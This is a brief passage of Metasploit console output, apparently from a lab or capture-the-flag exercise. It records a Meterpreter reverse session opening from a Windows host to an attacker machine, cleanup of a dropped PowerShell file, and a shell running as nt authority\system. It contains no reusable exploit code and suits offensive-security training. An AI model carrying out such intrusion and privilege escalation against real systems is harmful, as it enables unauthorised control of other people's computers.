 RZuTg2K12iuKbit9pwcnnbmD0oeCCoIh
[+] Executed on target machine.
[*] Sending stage (177734 bytes) to 10.129.58.232
[*] Meterpreter session 2 opened (10.10.15.30:4447 -> 10.129.58.232:49174)
25-10-16 12:29:58 -0500
[+] Deleted C:\Users\kostas\AppData\Local\Temp\qUMvIyvmuvF.ps1
(Meterpreter 2)(C:\Users\kostas\Desktop) > shell
Process 2164 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>